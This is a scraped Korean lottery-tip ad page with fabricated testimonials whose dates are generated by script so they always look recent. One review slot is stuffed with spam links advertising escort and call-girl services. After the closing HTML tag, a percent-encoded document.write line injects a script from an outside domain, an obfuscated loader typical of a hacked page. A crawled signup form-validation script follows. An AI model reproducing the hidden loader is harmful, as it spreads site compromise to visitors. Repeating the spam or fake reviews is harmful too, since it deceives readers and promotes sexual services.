                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://www.overdrive.com/search?q=
출장안마 가조면출장샵 가조면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  가조면출장샵추천 가조면출장만남후기 가조면출장대행 가조면콜걸추천 가조면콜걸후기 출장맛사지 가조면출장마사지">#출장안마 가조면출장샵 가조면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  가조면출장샵추천 가조면출장만남후기 가조면출장대행 가조면콜걸추천 가조면콜걸후기 출장맛사지 가조면출장마사지</a></p>
<p><a href="https://cottonon.com/AU/search/?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강북 출장만남 강북 출장샵추천 강북 출장만남후기 강북 출장대행 강북 콜걸추천 강북 콜걸후기 강북 콜걸후기 강북 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강북 출장만남 강북 출장샵추천 강북 출장만남후기 강북 출장대행 강북 콜걸추천 강북 콜걸후기 강북 콜걸후기 강북 출장대행추천</a></p>
<p><a href="https://www.weforum.org/search?query=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장만남 출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 콜걸후기 출장대행추천</a></p>
<p><a href="http://reference.wolfram.com/search/?q=
〖영등포출장대행사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	영등포출장샵추천	영등포출장만남	영등포출장대행	영등포출장안마	영등포출장아가씨	영등포콜걸출장마사지	영등포출장마사지+콜걸+안마후기	영등포출장맛사지후기">#〖영등포출장대행사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	영등포출장샵추천	영등포출장만남	영등포출장대행	영등포출장안마	영등포출장아가씨	영등포콜걸출장마사지	영등포출장마사지+콜걸+안마후기	영등포출장맛사지후기</a></p>
<p><a href="https://www.ilgazzettino.it/?p=search&q=
출장안마 합천읍출장샵 합천읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  합천읍출장샵추천 합천읍출장만남후기 합천읍출장대행 합천읍콜걸추천 합천읍콜걸후기 출장맛사지 합천읍출장마사지">#출장안마 합천읍출장샵 합천읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  합천읍출장샵추천 합천읍출장만남후기 합천읍출장대행 합천읍콜걸추천 합천읍콜걸후기 출장맛사지 합천읍출장마사지</a></p>
<p><a href="https://www.rockstargames.com/fr/search?q=
〖용산출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	용산출장샵추천	용산출장만남	용산출장대행	용산출장안마	용산출장아가씨	용산콜걸출장마사지	용산출장마사지+콜걸+안마후기	용산출장맛사지후기">#〖용산출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	용산출장샵추천	용산출장만남	용산출장대행	용산출장안마	용산출장아가씨	용산콜걸출장마사지	용산출장마사지+콜걸+안마후기	용산출장맛사지후기</a></p>
<p><a href="http://reference.wolfram.com/search/?q=
출장안마 출장샵 출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 출장맛사지 출장마사지">#출장안마 출장샵 출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 출장맛사지 출장마사지</a></p>
<p><a href="http://www.treccani.it/vocabolario/ricerca/
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.rockstargames.com/fr/search?q=
〖서초서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서초출장샵추천	서초출장만남	서초출장대행	서초출장안마	서초출장아가씨	서초콜걸출장마사지	서초출장마사지+콜걸+안마후기	서초출장맛사지후기">#〖서초서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서초출장샵추천	서초출장만남	서초출장대행	서초출장안마	서초출장아가씨	서초콜걸출장마사지	서초출장마사지+콜걸+안마후기	서초출장맛사지후기</a></p>
<p><a href="http://www.mintgroup.cz/cs/hledani/?srch=
〖계양출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	계양출장샵추천	계양출장만남	계양출장대행	계양출장안마	계양출장아가씨	계양콜걸출장마사지	계양출장마사지+콜걸+안마후기	계양출장맛사지후기">#〖계양출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	계양출장샵추천	계양출장만남	계양출장대행	계양출장안마	계양출장아가씨	계양콜걸출장마사지	계양출장마사지+콜걸+안마후기	계양출장맛사지후기</a></p>
<p><a href="https://www.ilgazzettino.it/?p=search&q=
출장안마 아라이동출장샵 아라이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  아라이동출장샵추천 아라이동출장만남후기 아라이동출장대행 아라이동콜걸추천 아라이동콜걸후기 출장맛사지 아라이동출장마사지">#출장안마 아라이동출장샵 아라이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  아라이동출장샵추천 아라이동출장만남후기 아라이동출장대행 아라이동콜걸추천 아라이동콜걸후기 출장맛사지 아라이동출장마사지</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
〖이천출장대행사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	이천출장샵추천	이천출장만남	이천출장대행	이천출장안마	이천출장아가씨	이천콜걸출장마사지	이천출장마사지+콜걸+안마후기	이천출장맛사지후기">#〖이천출장대행사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	이천출장샵추천	이천출장만남	이천출장대행	이천출장안마	이천출장아가씨	이천콜걸출장마사지	이천출장마사지+콜걸+안마후기	이천출장맛사지후기</a></p>
<p><a href="https://go.newspapers.com/results.php?query=
부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장">#부산-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-부산-출장-샵-여대생-부산-출장-업소-출장-만남ヰ부산-출장-안마ヰ부산-출장</a></p>
<p><a href="https://tw.bid.yahoo.com/search/auction/product?p=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 구로 출장만남 구로 출장샵추천 구로 출장만남후기 구로 출장대행 구로 콜걸추천 구로 콜걸후기 구로 콜걸후기 구로 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 구로 출장만남 구로 출장샵추천 구로 출장만남후기 구로 출장대행 구로 콜걸추천 구로 콜걸후기 구로 콜걸후기 구로 출장대행추천</a></p>
<p><a href="https://emojipedia.org/search/?q=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.theshoppingchannel.com/pages/productresults?dimensions=0&searchterm=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 관악 출장만남 관악 출장샵추천 관악 출장만남후기 관악 출장대행 관악 콜걸추천 관악 콜걸후기 관악 콜걸후기 관악 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 관악 출장만남 관악 출장샵추천 관악 출장만남후기 관악 출장대행 관악 콜걸추천 관악 콜걸후기 관악 콜걸후기 관악 출장대행추천</a></p>
<p><a href="https://store.playstation.com/en-dk/search/
〖금정출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	금정출장샵추천	금정출장만남	금정출장대행	금정출장안마	금정출장아가씨	금정콜걸출장마사지	금정출장마사지+콜걸+안마후기	금정출장맛사지후기">#〖금정출장대행 사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	금정출장샵추천	금정출장만남	금정출장대행	금정출장안마	금정출장아가씨	금정콜걸출장마사지	금정출장마사지+콜걸+안마후기	금정출장맛사지후기</a></p>
<p><a href="https://www.kickstarter.com/discover/advanced?term=
〖중랑출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	중랑출장샵추천	중랑출장만남	중랑출장대행	중랑출장안마	중랑출장아가씨	중랑콜걸출장마사지	중랑출장마사지+콜걸+안마후기	중랑출장맛사지후기">#〖중랑출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	중랑출장샵추천	중랑출장만남	중랑출장대행	중랑출장안마	중랑출장아가씨	중랑콜걸출장마사지	중랑출장마사지+콜걸+안마후기	중랑출장맛사지후기</a></p>
<p><a href="https://www.svtplay.se/sok?q=
〖다정동출장사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	다정동출장샵추천	다정동출장만남	다정동출장대행	다정동출장안마	다정동출장아가씨	다정동콜걸출장마사지	다정동출장마사지+콜걸+안마후기	다정동출장맛사지후기">#〖다정동출장사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	다정동출장샵추천	다정동출장만남	다정동출장대행	다정동출장안마	다정동출장아가씨	다정동콜걸출장마사지	다정동출장마사지+콜걸+안마후기	다정동출장맛사지후기</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>

--- FILE ---
content_type: application/javascript
request_url: https://mp.lumieyes.com/AdmArea/libs/js/m_event.js
body_size: 2628
content:
function CheckForm2(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	
	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){	
			case 'agree' :
				if($('#agree').is(':checked')==false)
				{
						alert('개인정보 보호방침에 동의해주세요');
						chkResult = false;
						return false;
				}
			break;
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '') {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {

		return false;
	}
}

function CheckForm(formName) {
	console.log('aaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
					
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {
		return false;
	}
}

function CheckForm1(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var a=document.Join2;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(a.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						a.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (a.U_ID.value.length < 4 || a.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						a.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (a.U_Pass.value!==a.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						a.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join2").submit();
	} else {
		return false;
	}
}
/* 공백제거 */
function trim(tmpStr)
{
	   var atChar;
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(0);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(1, tmpStr.length);
			atChar = tmpStr.charAt(0);
	   }
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(tmpStr.length-1);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(0,( tmpStr.length-1));
			atChar = tmpStr.charAt(tmpStr.length-1);
	   }
	   return tmpStr;
}
function isSpace(inChar)
{
  	return (inChar == ' ' || inChar == '\t' || inChar == '\n');
}


function CheckForm_2(formName) {
	//console.log('aaaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join2;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
					console.log(alt);
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

